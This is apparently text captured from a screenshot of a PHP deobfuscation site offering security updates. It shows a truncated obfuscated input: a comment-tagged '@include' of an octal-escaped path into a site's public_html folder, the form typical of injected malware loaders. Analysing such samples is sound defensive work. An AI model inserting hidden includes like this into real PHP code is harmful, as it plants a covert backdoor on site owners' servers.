
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
/*e7857*/ @include
"\057ho\155e/\141gr\151bi\0663/\160ub\154ic\137ht\155l
\151nc\..